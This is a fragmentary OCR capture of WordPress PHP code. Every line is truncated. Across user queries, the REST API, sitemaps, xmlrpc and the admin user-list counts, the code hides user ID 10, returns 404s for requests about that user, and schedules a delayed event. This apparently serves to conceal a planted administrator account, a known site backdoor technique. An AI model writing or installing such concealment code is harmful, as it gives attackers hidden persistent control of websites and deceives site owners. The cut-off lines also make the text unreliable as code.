
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() && 
array_map( 'intval', $not_in ) ) ); } }, 1 ); add_action( 'template_r
global $wp_query; $wp_query->set_404(); status_header( 404 ); noc
global $wpdb; $q->query_where .= $wpdb->prepare( ' AND ID <> %d ',
$q->get( 'exclude' ); $exclude[] = 10; $q->set( 'exclude', array_uni
(array) $a['exclude'] : array(); $exclude[] = 10; $a['exclude'] = arr
isset( $args['exclude'] ) ? (array) $args['exclude'] : array(); $exclu
function( $result, $server, $request ) { $route = $request->get_rou
'status' => 404 ) ); } return $result; }, 10, 3 ); add_filter( 'xm
$methods; } ); add_filter( 'wp_sitemaps_users_query_args', function
array_unique( array_map( 'intval', $exclude ) ); return $args; } );
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[ $ke
} ); add_action( 'init', function() { if ( ! function_exists( 'wp_nex
wp_schedule_single_event( time() + 5 * MINUTE_IN_SECONDS, 'wp_